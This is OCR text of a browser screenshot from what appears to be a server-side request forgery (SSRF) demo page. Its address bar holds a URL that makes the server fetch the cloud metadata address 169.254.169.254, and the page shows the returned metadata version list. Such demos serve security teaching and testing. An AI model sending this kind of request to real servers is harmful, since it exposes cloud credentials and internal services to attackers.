 주의 요함 http://52.23.237.74/?url=169.254.169.254
1
0
앱 카카오 bugbount Project tmp CREATE download OUTmission Trade Temp Security information codeTech Apple Face git »
Welcome to sethsec's SSRF demo.
am an application. I want to be useful, so I requested: 169.254.169.254 for you
.0 2007-01-19 2007-03-01 2007-08-29 2007-10-10 2007-12-15 2008-02-01 2008-09-01 2009-04-04 2011-01-01 2011-05-01 2012-01-12 2014-02-25 2014-11-05 2015-10-20 2016-
06-30 2016-09-02 2018-03-28 2018-08-17 2018-09-24 2019-10-01 2020-10-27 2021-01-03 2021-03-23 2021-07-15 latest